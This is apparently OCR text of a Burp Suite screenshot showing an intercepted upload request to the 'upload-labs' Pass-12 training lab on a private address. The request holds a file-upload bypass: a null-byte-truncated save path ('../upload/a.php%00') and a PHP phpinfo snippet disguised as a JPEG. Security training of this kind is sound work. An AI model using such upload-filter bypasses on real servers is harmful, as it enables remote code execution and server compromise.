 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.89:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /upload-labs/Pass-12/index.php HTTP/1.1
2 Host: 192.168.0.89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1985100458349228581252845929
8 Content-Length: 481
9 Origin: http://192.168.0.89
10 Connection: close
11 Referer: http://192.168.0.89/upload-labs/Pass-12/index.php
12 Cookie: pass=12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1985100458349228581252845929
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/a.php%00
19 -----------------------------1985100458349228581252845929
20 Content-Disposition: form-data; name="upload_file"; filename="phptest.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();
24 -----------------------------1985100458349228581252845929
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 -----------------------------1985100458349228581252845929--
29